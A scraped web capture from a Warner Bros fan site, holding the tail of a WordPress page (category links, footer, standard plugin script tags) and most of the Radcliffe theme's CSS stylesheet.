	<li class="cat-item cat-item-3313"><a href="https://rarewarnerbros.com/category/ward/" >ward</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://rarewarnerbros.com/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://rarewarnerbros.com/category/warnerbrothers/" >warnerbrothers</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://rarewarnerbros.com/category/warners/" >warners</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://rarewarnerbros.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://rarewarnerbros.com/category/watta/" >watta</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://rarewarnerbros.com/category/wbfe/" >wbfe</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://rarewarnerbros.com/category/wbss/" >wbss</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://rarewarnerbros.com/category/weasleys/" >weasleys</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://rarewarnerbros.com/category/welch/" >welch</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://rarewarnerbros.com/category/westworld/" >westworld</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://rarewarnerbros.com/category/weta/" >weta</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://rarewarnerbros.com/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://rarewarnerbros.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://rarewarnerbros.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://rarewarnerbros.com/category/wheres/" >where&#039;s</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://rarewarnerbros.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://rarewarnerbros.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://rarewarnerbros.com/category/wile/" >wile</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://rarewarnerbros.com/category/wiley/" >wiley</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://rarewarnerbros.com/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://rarewarnerbros.com/category/witcher/" >witcher</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://rarewarnerbros.com/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://rarewarnerbros.com/category/wizarding/" >wizarding</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://rarewarnerbros.com/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://rarewarnerbros.com/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://rarewarnerbros.com/category/woolworths/" >woolworths</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://rarewarnerbros.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://rarewarnerbros.com/category/worry/" >worry</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://rarewarnerbros.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://rarewarnerbros.com/category/wsod/" >wsod</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://rarewarnerbros.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://rarewarnerbros.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://rarewarnerbros.com/category/yogi/" >yogi</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://rarewarnerbros.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://rarewarnerbros.com/category/yosemite/" >yosemite</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://rarewarnerbros.com/category/yosemites/" >yosemite&#039;s</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://rarewarnerbros.com/category/zack/" >zack</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://rarewarnerbros.com/category/zealand/" >zealand</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://rarewarnerbros.com/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://rarewarnerbros.com/category/zippo/" >zippo</a>
</li>
		</ul>
</div><div class="clear"></div></div>											
					</div>
					
				</div>
				
			 <!-- /footer-a -->
				
			 <!-- /footer-b -->
								
			 <!-- /footer-c -->
			
			<div class="clear"></div>
		
		</div> <!-- /footer-inner -->
	
	</div> <!-- /footer -->


<div class="credits section light-padding">

	<div class="credits-inner section-inner">
	
		<p class="fleft">
		
			&copy; 2025 <a href="https://rarewarnerbros.com" title="Rare Warner Bros">Rare Warner Bros</a>
		
		</p>
		
		<p class="fright">
			
			<span>Theme by <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a> &mdash; </span><a title="To the top" href="#" class="tothetop">Up &uarr;</a>
			
		</p>
		
		<div class="clear"></div>
		
	</div> <!-- /credits-inner -->

</div> <!-- /credits -->

<script type='text/javascript' src='https:///rarewarnerbros.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/rarewarnerbros.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-content/themes/default/js/jquery.backstretch.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///rarewarnerbros.com/wp-content/themes/default/js/global.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://rarewarnerbros.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 9508
content:
/*---------------------------------------------------------------------------------

	Theme Name: Radcliffe
	Version: 1.12
	Description: A theme for bloggers who want their content to take center stage. Radcliffe features responsive design, retina-ready assets, full width header images, beautiful design and typography, support for custom logo, support for custom accent color, three widget areas, editor style and translation-ready code. Included translations: Swedish/svenska.
	Tags: gray, white, one-column, fluid-layout, responsive-layout, custom-menu, featured-images, sticky-post, threaded-comments, translation-ready, editor-style
	Author: Anders Norén
	Author URI: https://www.andersnoren.se
	Theme URI: https://www.andersnoren.se/teman/radcliffe-wordpress-theme/
	License: GNU General Public License version 2.0
	License URI: https://www.gnu.org/licenses/gpl-2.0.html
	
	All files, unless otherwise stated, are released under the GNU General Public License
	version 2.0 (https://www.gnu.org/licenses/gpl-2.0.html)

-----------------------------------------------------------------------------------

	0.	CSS Reset
	1.	Document Setup
	2.  Structure
	3.	Header
	4.	Navigation
	5.	Main Content
	6.  Single Post
	7.	Post Content
	8.	Comments
	9.	Pagination
	10.	Page & Page Templates
	11.	Footer
	12.	Credits
	13. Media Queries

----------------------------------------------------------------------------------- */


/* -------------------------------------------------------------------------------- */
/*	0. CSS Reset
/* -------------------------------------------------------------------------------- */

html, body { margin:0; padding:0;}

h1, h2, h3, h4, h5, h6, p, blockquote, address, big, cite, code, em, font, img, small, strike, sub, sup, li, ol, ul, fieldset, form, label, legend, button, table, caption, tr, th, td {
	margin:0;
	padding:0;
	border:0;
	font-weight:normal;
	font-style:normal;
	font-size:100%;
	line-height:1;
	font-family:inherit;
	text-align:left;
}

table {
	border-collapse:collapse;
	border-spacing:0;
}

ol, ul {
	list-style:none;
}

blockquote:before, blockquote:after {
	content:"";
}

a { outline:none; }

input,
textarea { -webkit-font-smoothing: antialiased; }

input[type=search] {
   -moz-appearance:none;
   -webkit-appearance:none;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  display: none;
}


/* -------------------------------------------------------------------------------- */
/*	1. Document Setup
/* -------------------------------------------------------------------------------- */


body {
	margin: 0;
	padding: 0;
	border: none;
	color: #222;
	background: #FFF;
	font-family: 'Open Sans', sans-serif;
	font-size: 18px;
	-webkit-font-smoothing: antialiased;
	-webkit-text-size-adjust: 100%;
}

body a {
	color: #CA2017;
	text-decoration: none;
}

body a:hover {
	color: #CA2017;
	text-decoration: none;
}

* { 
	box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box;
}

img {
	max-width: 100%;
	height: auto;
}

.hidden { display: none; }
.clear { clear: both; }
.fleft { float: left; }
.fright { float: right; }

::selection {
	background: #222;
	color: #FFF;
}

::-webkit-input-placeholder { color: #A9A9A9; }
:-ms-input-placeholder { color: #A9A9A9; }


/* Transitions --------------------------------------- */


body a,
.tagcloud a:before {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.post-nav a,
.respond input,
.respond textarea,
.archive-nav a,
.blog-title a,
.main-menu a,
.main-menu > .has-children > a::after,
.main-menu > .menu-item-has-children > a::after,
.nav-toggle,
.bypostauthor .by-post-author,
.search-button,
.media-caption,
.post-content input[type="submit"],
.post-content input[type="reset"],
.post-content input[type="button"],
.nav-toggle,
.nav-toggle p,
.nav-toggle .bar {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.post-header,
.post-title,
.search-form #s,
.archive-nav a {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}


/* -------------------------------------------------------------------------------- */
/*	2.	Structure
/* -------------------------------------------------------------------------------- */


.section { padding: 100px 0; }

.medium-padding { padding: 80px 0; }
.light-padding { padding: 50px 0; }
.small-padding { padding: 30px 0; }
.no-padding { padding: 0; }

.bg-grey { background: #f1f1f1; }

.section-inner {
	width: 1300px;
	max-width: 84%;
	margin: 0 auto;
}

.section-inner.medium { width: 1040px; }
.section-inner.thin { width: 740px; }


/* grid */


.one-fourth { width: 21.5%; margin-left: 5%; float: left; }
.one-third { width: 30%; margin-left: 5%; float: left; }
.one-half { width: 47.5%; margin-left: 5%; float: left; }
.two-thirds { width: 65%; margin-left: 5%; float: left; }

.one-fourth:first-child,
.one-third:first-child,
.one-half:first-child,
.two-thirds:first-child { margin-left: 0; }


/* -------------------------------------------------------------------------------- */
/*	3. Header
/* -------------------------------------------------------------------------------- */


.header { 
	padding: 40px 0; 
	border-top: 4px solid #222;
}

.single.no-featured-image .header,
.page.no-featured-image .header,
.error404 .header { border-bottom: 1px solid #ddd; }

.header-inner { position: relative; }

.blog-title {
	float: left;
	font-family: 'Abril Fatface', serif;
	font-size: 2em;
	line-height: 1;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-top: 7px;
}

.blog-title a { color: #222; }
.blog-title a:hover { color: #ca2017; }

.blog-logo {
	display: block; 
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -30px;
}

.blog-logo img {
	display: block;
	height: 60px;
	width: auto;
}

.nav-toggle { display: none; }


/* header search block */


.header-search-block { background: #222; }

.header-search-block #s {
	display: block;
	width: 100%;
	background: none;
	border: none;
	margin: 0;
	font-family: 'Open Sans', sans-serif;
	font-size: 2em;
	font-weight: 300;
	color: #fff;
}

.header-search-block #s::-webkit-input-placeholder { color: rgba(255,255,255,0.5); }
.header-search-block #s:-ms-input-placeholder { color: rgba(255,255,255,0.5); }

.header-search-block #s:focus { outline: none; }


/* -------------------------------------------------------------------------------- */
/*	4. Navigation
/* -------------------------------------------------------------------------------- */


.main-menu { margin-top: 2px; }

.main-menu li {
	float: left;
	margin: 0 10px 0 0;
	position: relative;
}

.main-menu > li:last-child { margin-right: 0; }

.main-menu a {
	display: block;
	padding: 13px 15px;
	font-size: 0.775em;
	font-weight: 700;
	letter-spacing: 1px;
	text-transform: uppercase;
	color: #222;
}

.main-menu > li > a { border-radius: 3px; }

.main-menu > .has-children > a,
.main-menu > .menu-item-has-children > a { padding-right: 33px; position: relative; }

.main-menu > .has-children > a::after,
.main-menu > .menu-item-has-children > a::after {
	content: "";
	display: block;
	border: 5px solid transparent;
	border-top-color: #999;
	position: absolute;
	z-index: 1001;
	right: 16px;
	top: 50%;
	margin-top: -2px;
}

.main-menu > li:hover > a { 
	color: #FFF;
	background: #CA2017; 
}

.main-menu > .has-children:hover > a::after,
.main-menu > .menu-item-has-children:hover > a::after { border-top-color: #fff; }


/* search toggle */


.main-menu a.search-toggle {
	padding: 0;
	height: 40px;
	width: 40px;
	background: url(images/icons/1x/spyglass-d.png) no-repeat center;
	background-size: 20px auto;
}

.main-menu a.search-toggle:hover { 
	background: url(images/icons/1x/spyglass-d.png) no-repeat center; 
	background-size: 20px auto;
}


/* drop-down menu */


.main-menu ul { 
	position: absolute;
	padding-top: 20px;
	margin-left: -110px;
	z-index: 150;
	opacity: 0;
	top: 45px;
	left: -9999px;
	-webkit-transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
	-moz-transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
	-ms-transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
	-o-transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
	transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
}

.main-menu > ul { top: 30px; }

.main-menu ul:after {
	content: "";
	display: block;
	position: absolute;
	top: 0;
	border: 10px solid transparent;
	border-bottom-color: #222;
	left: 50%;
	margin-left: -10px;
	top: 1px;
}

.main-menu > li:hover > ul { 
	opacity: 1;
	top: 40px; 
	left: 50%;
}

.main-menu ul li { 
	margin: 0; 
	float:none; 
	display: block; 
}

.main-menu ul a { 
	padding: 20px;
	width: 220px;
	background: #222;
	color: #FFF;
	border-bottom: 0;
	text-align: center;
	font-weight: bold;
	letter-spacing: 0;
	font-size: 0.75em;
	line-height: 120%;
	text-transform: none;
}

.main-menu ul a:hover {
	color: #FFF;
	background: #CA2017;
}

.main-menu ul > li:first-child > a { border-radius: 6px 6px 0 0; }
.main-menu ul > li:last-child > a { border-radius: 0 0 6px 6px; }


/* deep down */

.main-menu ul ul {
	display: block;
	padding-top: 0;
	margin-top: -42px;
	padding-right: 20px;
	margin-left: -235px;
	left: 0;
	-webkit-transition: opacity 0.3s ease-in-out, margin 0.3s ease-in-out;
	-moz-transition: opacity 0.3s ease-in-out, margin 0.3s ease-in-out;
	-ms-transition: opacity 0.3s ease-in-out, margin 0.3s ease-in-out;
	-o-transition: opacity 0.3s ease-in-out, margin 0.3s ease-in-out;
	transition: opacity 0.3s ease-in-out, margin 0.3s ease-in-out;
}

.main-menu ul ul:after {
	border: 10px solid transparent;
	border-left-color: #222;
	right: 0px;
	left: auto;
	margin-top: 18px;
}

.main-menu ul li:hover ul { 
	opacity: 1; 
	margin-top: -47px;
}


/* -------------------------------------------------------------------------------- */
/*	5. Main Content
/* -------------------------------------------------------------------------------- */


.post { position: relative; }

.posts .post.has-featured-image { min-height: 266px; }

/* featured media */

.featured-media { 
	position: relative;
	display: block;
	width: 100%;
	max-height: 682px;
}

a.featured-media:hover { opacity: 0.75; }

.featured-media > img { 
	visibility: hidden; 
	display: block;
	margin: 0 auto;
}

.media-caption-container {
	position: absolute;
	bottom: 5%;
	right: 5%;
	left: 5%;
	text-align: center;
}

.media-caption {
	display: inline-block;
	padding: 9px 12px;
	border-radius: 3px;
	background: #444;
	background: rgba(17,17,17,0.5);
	font-size: 0.8em;
	line-height: 120%;
	font-weight: 400;
	font-style: italic;
	color: #fff;
}

.media-caption:hover { background-color: rgba(17,17,17,0.75); }

/* post header */

.post-header { display: block; }

a.post-header { position: static; }
a.featured-media + a.post-header { position: absolute; }

a.post-header {
	background: #BFBFBF;
	background: rgba(17,17,17,0.35);
	bottom: 0;
	left: 0;
	right: 0;
	color: #FFF;
	padding-left: 10px;
	padding-right: 10px;
}

a.post-header:hover { 
	background: #333;
	background: rgba(17,17,17,0.75); 
	color: #FFF; 
}

.post.no-featured-image a.post-header { position: static; }
.post.no-featured-image a.post-header:hover { background: #333; }

a.post-header:hover .post-title { color: #CA2017; }

.post-meta-top { 
	text-transform: uppercase;
	color: #FFF;
	font-size: 0.9em;
	letter-spacing: 1px;
	font-weight: bold;
	text-align: center; 
	margin-bottom: 30px;
	text-shadow: 1px 1px 0 rgba(0,0,0,0.1);
}

.post-meta-top .sep { 
	color: #CCC;
	margin: 0px 5px; 
	font-weight: 400;
}

a.post-header .post-meta-top .sep { 
	color: #fff;
	color: rgba(255,255,255,0.5); 
	text-shadow: none; 
}

.sticky .post-meta-top { display: block; }

.post-title {
	font-family: 'Abril Fatface', serif;
	font-size: 3em;
	text-transform: uppercase;
	letter-spacing: 1px;
	text-align: center;
}

a.post-header .post-title { 
	max-width: 90%; 
	margin-left: auto; 
	margin-right: auto; 
	text-shadow: 2px 2px 0 rgba(0,0,0,0.1);
}


/* -------------------------------------------------------------------------------- */
/*	6. Single Post
/* -------------------------------------------------------------------------------- */


.single .post,
.error404 .post,
.page .single.post { padding-bottom: 100px; }

.single .featured-media {
	z-index: 101;
	position: relative;
}

.single .post-header {
	position: static;
	background: none;
}

.single .post-meta-top,
.single .post-meta-top a {
	color: #666;
}

.single .post-meta-top a:hover { color: #CA2017; }

.single .post-title,
.single .post-meta-top { text-shadow: none; }

.single .post-title a { color: #222; }
.single .post-title a:hover { color: #CA2017; }


/* page links */


.page-links {
	font-family: 'Open Sans', sans-serif;
	font-size: 1rem;
	text-transform: uppercase;
	font-weight: 700;
	color: #666;
}

.page-links:before {
	content: "";
	display: block;
	width: 48px;
	height: 1px;
	background: #ddd;
	margin-bottom: 10px;
}

.page-links .sep {
	color: #ccc;
	margin: 0 5px;
	font-weight: 400;
}

.page-links .sep:first-of-type { display: none; } 


/* Post meta */


.post-meta { 
	margin-top: 80px; 
	font-size: 14px;
	color: #666;
}

.post-meta .meta-block {
	padding-top: 12px;
	border-top: 1px solid #ddd;
}

.meta-title {
	font-size: 13px;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 30px;
	color: #767676;
}

.post-author-container { 
	position: relative; 
	min-height: 60px;
}

.post-author { width: 55%; float: left; }
.post-cat-tags { width: 40%; float: right; }

.post-author .avatar {
	max-width: 60px;
	height: auto;
	border-radius: 999px;
	position: absolute;
	left: 0;
	top: 0;
}

.post-author-inner { margin-left: 80px; }

.post-author-inner h3 { 
	font-size: 1.1em;
	font-weight: 700; 
}

.post-author-inner h3 a { color: #333; }
.post-author-inner h3 a:hover { color: #CA2017; text-decoration: none; }

.post-author p {
	margin-top: 8px;
	line-height: 150%;
	color: #444;
}


/* author links */


.author-links { margin-top: 15px; }

.author-links a {
	display: inline-block;
	width: 32px;
	height: 32px;
	background-color: #aaa;
	background-repeat: no-repeat;
	background-position: center;
	background-size: 16px auto;
	margin-left: 3px;
	border-radius: 999px;
	text-indent: -9999px;
}

.author-links a:first-child { margin-left: 0; }

.author-links a.author-link-posts { background-image: url(images/icons/1x/archive-w.png); }
.author-links a.author-link-website { background-image: url(images/icons/1x/home-w.png); }

.author-links a:hover { background-color: #ca2017; }


/* post cat tags */


.post-cat-tags p { 
	line-height: 120%;
	margin-top: 12px; 
	padding: 3px 0 4px 22px;
	background: no-repeat left center;
	background-size: 16px auto;
}

p.post-categories { background-image: url(images/icons/1x/folder-g.png); }
p.post-tags { background-image: url(images/icons/1x/tag-g.png); }
p.post-nav-prev { background-image: url(images/icons/1x/prev-g.png); }
p.post-nav-next { background-image: url(images/icons/1x/next-g.png); }

.post-cat-tags p:first-child { margin-top: 0; }

.post-cat-tags a { color: #666; }

.post-nav:before {
	content: "";
	display: block;
	width: 32px;
	height: 1px;
	margin: 20px 0;
	background: #ddd;
}


/* -------------------------------------------------------------------------------- */
/*	7. Post Content
/* -------------------------------------------------------------------------------- */


.post-content {
	font-family: 'Crimson Text', 'Times New Roman', Times, serif;
	font-size: 1.25em;
}

.post-content a:hover { text-decoration: underline; }

.post-content p,
.post-content blockquote,
.post-content ul,
.post-content ol,
.post-content li,
.post-content address,
.post-content dl,
.post-content .wp-caption,
.post-content pre {
	line-height: 160%;
	margin-bottom: 1.3em;
}

.post-content > *:first-child { margin-top: 0; }
.post-content *:last-child { margin-bottom: 0; }

.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 {
	margin: 60px 0 30px;
	font-family: 'Open Sans', sans-serif;
	line-height: 120%;
}

.post-content h1 { 
	font-size: 1.6em; 
	font-weight: 700;
}

.post-content h2 { 
	font-size: 1.4em; 
	font-weight: 700;
}

.post-content h3 { font-size: 1.25em; }
.post-content h4 { font-size: 1.1em; }
.post-content h5 { font-size: 1em; }

.post-content h6 {
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-bottom: 10px;
}

.post-content h1+h1, .post-content h1+h2, .post-content h1+h3, .post-content h1+h4, .post-content h1+h5, .post-content h1+h6,
.post-content h2+h1, .post-content h2+h2, .post-content h2+h3, .post-content h2+h4, .post-content h2+h5, .post-content h2+h6,
.post-content h3+h1, .post-content h3+h2, .post-content h3+h3, .post-content h3+h4, .post-content h3+h5, .post-content h3+h6,
.post-content h4+h1, .post-content h4+h2, .post-content h4+h3, .post-content h4+h4, .post-content h4+h5, .post-content h4+h6,
.post-content h5+h1, .post-content h5+h2, .post-content h5+h3, .post-content h5+h4, .post-content h5+h5, .post-content h5+h6,
.post-content h6+h1, .post-content h6+h2, .post-content h6+h3, .post-content h6+h4, .post-content h6+h5, .post-content h6+h6 {
	margin-top: 25px;
}

.post-content blockquote p { 
	font-size: 1.1em;
	text-align: center; 
	font-style: italic;
}

.post-content blockquote:before,
.post-content blockquote:after {
	content: "";
	display: block;
	width: 100px;
	height: 2px;
	background: #ddd;
	margin: 40px auto;
}

.post-content cite {
	font-family: 'Open Sans', sans-serif;
	font-size: 0.65em;
	line-height: 140%;
	font-weight: 800;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.post-content cite:before { content: "— "; }

.post-content blockquote cite {
	display: block;
	margin-top: 40px;
	text-align: center;
}

.post-content blockquote cite em { font-style: italic; font-weight: bold; }

em, q {  font-style: italic;  }

.post-content strong em,
.post-content em strong {
	font-weight: bold;
	font-style: italic;
}

.post-content big { font-size: 1.25em; }

abbr, acronym { cursor: help; }

.post-content code, 
.post-content kbd,
.post-content pre {
	font-size: 0.85em;
	background: #EEE;
	font-family: Menlo, Monaco, monospace;
}

.post-content kbd,
.post-content code {
	padding: 5px;
	border-radius: 3px;
}

.post-content dl { line-height: 160%; }

.post-content dl dt { font-weight: bold; }

.post-content hr {
	display: block;
	width: 100px;
	height: 2px;
	background: #ddd;
	margin: 40px auto;
	border: none;
}

.post-content ul {
	list-style: disc;
	margin-left: 1.5em;
}

.post-content ul ul { list-style: circle; }
.post-content ul ul ul { list-style: square; }

.post-content ol {
	list-style: decimal;
	margin-left: 1.5em;
}

.post-content ol ol { list-style: lower-alpha; }
.post-content ol ol ol {
	list-style: lower-roman;
}

.post-content ul ul,
.post-content ul ol,
.post-content ol ul,
.post-content ol ol {
	margin-bottom: 0;
}

.post-content li {
	margin-bottom: 0.5em;
}

.post-content ol > li:last-child,
.post-content ul > li:last-child {
	margin-bottom: 0;
}

.post-content address {
	padding: 3% 3.5%;
	background: #f1f1f1;
}

.post-content pre {
	white-space: pre-wrap;       /* css-3 */
	white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
	white-space: -pre-wrap;      /* Opera 4-6 */
	white-space: -o-pre-wrap;    /* Opera 7 */
	word-wrap: break-word;       /* Internet Explorer 5.5+ */
	line-height: 140%;
	padding: 2% 2.5%;
	background: #FAFAFA;
	border: 1px solid #DDD;
	color: #333;
	font-size: 0.7em;
}


/* Post media --------------------------------------- */


.post-content .alignleft,
.post-content .alignright {
	margin-bottom: 1.2em;
	max-width: 400px;
}

.post-content .wp-caption { max-width: 100%; }

.post-content .wp-caption img { display: block; }

.post-content .wp-caption .alignleft,
.post-content .wp-caption .alignright {
	margin-bottom: 0;
}

.post-content .alignleft {
	float: left;
	margin-left: -100px;
	margin-right: 1.5em;
}

.post-content .alignright {
	float: right;
	margin-right: -100px;
	margin-left: 1.5em;
}

.post-content .aligncenter { 
	margin-left: auto; 
	margin-right: auto;
}

.post-content .alignnone {
	max-width: 940px;
	margin: 30px -100px;
}

.post-content a.alignnone { width: 940px; }

.post-content .aligncenter img,
.post-content img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.post-content .wp-caption-text,
.post-content .gallery-caption {
	padding-top: 15px;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	font-weight: 600;
	color: #888;
	text-align: center;
}

.post-content .gallery-caption {
	font-size: 16px;
	line-height: 24px;
}


/* Tables --------------------------------------- */


.post-content table {
	border-collapse: collapse;
    border-spacing: 0;
    empty-cells: show;
    font-size: 0.9em;
    width: 100%;
}

.post-content tbody { 
	border-top: 1px solid #eee; 
    border-bottom: 1px solid #eee;
}

.post-content th,
.post-content td {
	padding: 2%;
	margin: 0;
	overflow: visible;
	line-height: 120%;
	border-bottom: 1px solid #eee;
}

.post-content tr:last-child td { border-bottom: none; }

.post-content caption {
	color: #444;
	text-align: center;
	padding: 2%;
}

.post-content thead {
	vertical-align: bottom;
	white-space: nowrap;
}

.post-content th {
	font-weight: bold;
	color: #444;
}

.post-content table tbody > tr:nth-child(odd) > td { background: #f9f9f9; }


/* Forms --------------------------------------- */


.post-content fieldset {
	padding: 25px;
	border: 2px solid #eee;
	margin-bottom: 1em;
}

.post-content fieldset legend {
	font-family: 'Open Sans', sans-serif;
	font-size: 0.9rem;
	line-height: 1;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	padding: 10px 12px;
	background: #ca2017;
	color: #fff;
}

.post-content label {
	font-family: 'Open Sans', sans-serif;
	font-size: 0.75em;
	font-weight: 700;
}

.post-content input,
.post-content textarea { 
	font-family: 'Open Sans', sans-serif; 
	-webkit-font-smoothing: antialiased;
}

.post-content input[type="text"],
.post-content input[type="tel"],
.post-content input[type="url"],
.post-content input[type="password"],
.post-content textarea {
	width: 100%;
	padding: 14px 16px;
	font-size: 1rem;
	border: none;
	color: #333;
	background: #eee;
	border-radius: 3px;
	-webkit-transition: background 0.2s ease-in-out;
	-moz-transition: background 0.2s ease-in-out;
	-ms-transition: background 0.2s ease-in-out;
	-o-transition: background 0.2s ease-in-out;
	transition: background 0.2s ease-in-out;
	-webkit-appearance: none;
}

.post-content textarea { 
	height: 180px; 
	line-height: 140%;
}

.post-content input[type="text"]:focus,
.post-content input[type="tel"]:focus,
.post-content input[type="url"]:focus,
.post-content input[type="password"]:focus,
.post-content textarea:focus {
	background: #222;
	color: #fff;
	outline: none;
}

.post-content input[type="submit"],
.post-content input[type="reset"],
.post-content input[type="button"] {
	padding: 12px 16px;
	margin: 0;
	border: none;
	background: #222;
	color: #fff;
	font-size: 0.9rem;
	line-height: 1;
	-webkit-appearance: none;
	border-radius: 3px;
}

.post-content input[type="submit"] + input[type="reset"],
.post-content input[type="submit"] + input[type="reset"],
.post-content input[type="reset"] + input[type="submit"],
.post-content input[type="reset"] + input[type="button"],
.post-content input[type="button"] + input[type="button"],
.post-content input[type="button"] + input[type="reset"],
.post-content input[type="button"] + input[type="submit"] {
	margin-left: 8px;
}

.post-content input[type="submit"]:hover,
.post-content input[type="reset"]:hover,
.post-content input[type="button"]:hover {
	cursor: pointer;
	background: #ca2017;
	color: #fff;
}

.post-content input[type="submit"]:focus,
.post-content input[type="submit"]:active {
	outline: none;
}


/* -------------------------------------------------------------------------------- */
/*	8. Comments
/* -------------------------------------------------------------------------------- */


.comments-title-container {
	padding-bottom: 20px;
	border-bottom: 1px solid #ddd;
	margin-bottom: 80px;
}

.comments-title,
.comment-reply-title {
	font-size: 1.6em;
	font-weight: 800;
	text-transform: uppercase;
	text-align: center;
}

.add-comment-title {
	margin-top: 12px;
	font-size: 0.9em;
	font-weight: 700;
	text-transform: uppercase;
}

.add-comment-title a:hover { text-decoration: underline; }

li.comment { 
	position: relative;
	margin-top: 50px;
}

.commentlist > li.comment:first-child { margin:0; border: 0; padding:0; }

.comments ul.children { margin-left: 5%; }

.comment .avatar {
	max-width: 80px;
	height: auto;
	border-radius: 999px;
	position: absolute;
	top: 0;
	left: 0;
}

.bypostauthor .by-post-author {
	width: 32px;
	height: 32px;
	border-radius: 99px;
	background: #ca2017 url(images/icons/1x/author-w.png) no-repeat center 7px;
	background-size: 16px auto;
	text-indent: -9999px;
	position: absolute;
	z-index: 10;
	top: -2px;
	left: -2px;
}

.comment-inner {
	padding: 30px;
	background: #fff;
	border-radius: 6px;
	margin-left: 110px;
	position: relative;
}

.comment-inner:after {
	content: "";
	display: block;
	border: 12px solid transparent;
	border-right-color: #fff;
	position: absolute;
	top: 28px;
	left: -24px;
}


/* Comment header --------------------------------------- */


.comment-header { margin-bottom: 20px; }

.comment-header cite { font-weight: 700; }

.comment-header cite a { color: #333; }
.comment-header cite a:hover { color: #CA2017; }

.comment-header span { 
	font-size: 0.7em;
	font-weight: 700;
	text-transform: uppercase;
	margin-left: 5px;
	color: #999;
}

.comment-header span a { color: #999; }
.comment-header span a:hover { color: #CA2017; }


/* Comment content --------------------------------------- */


.comment-content { 
	font-family: 'Crimson Text', 'Times New Roman', Times, serif;
	font-size: 1.15em;
}

